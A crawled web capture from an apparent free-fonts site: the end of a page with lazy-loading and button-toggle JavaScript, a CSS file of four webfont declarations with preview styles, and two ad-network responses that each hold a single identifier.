      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://webfonts.ffonts.net/index.php?p=csss&id=14091,15556,15557,15558,
body_size: 419
content:
@font-face {
font-family: 'Home-Remedy';
src:     url('https://webfonts.ffonts.net/webfonts/H/O/Home-Remedy/Home-Remedy.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/H/O/Home-Remedy/Home-Remedy.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/H/O/Home-Remedy/Home-Remedy.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Carpal-Tunnel';
src:     url('https://webfonts.ffonts.net/webfonts/C/A/Carpal-Tunnel/Carpal-Tunnel.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/C/A/Carpal-Tunnel/Carpal-Tunnel.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/C/A/Carpal-Tunnel/Carpal-Tunnel.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Adrianstars';
src:     url('https://webfonts.ffonts.net/webfonts/A/D/Adrianstars/Adrianstars.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/A/D/Adrianstars/Adrianstars.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/A/D/Adrianstars/Adrianstars.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'christelLine-black';
src:     url('https://webfonts.ffonts.net/webfonts/C/H/christelLine-black/christelLine-black.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/C/H/christelLine-black/christelLine-black.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/C/H/christelLine-black/christelLine-black.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
.examplefontl {
  font-family: 'Home-Remedy';
  color: black;
}
.examplefont {
  padding-bottom: 2em;
  overflow: hidden;
  text-align: center;
}
.examplefont div {
  float: left;
  border: 1px solid #ccc;
  text-align: center;
  width: 1.25em;
  height: 2em;
  margin-right: -1px;
  margin-bottom: -1px;
  font-size: 3.2em;
}
.examplefont div .defaultC {
  color: #ccc;
  font-family: arial, sans-serif;
  font-size: .4em;
  display: block;
}


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -114
content:
35c7ea44-4cdb-4071-a062-a7e155c6f649

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -265
content:
5de597e1-1b9e-4c9f-aebc-b190bb413c73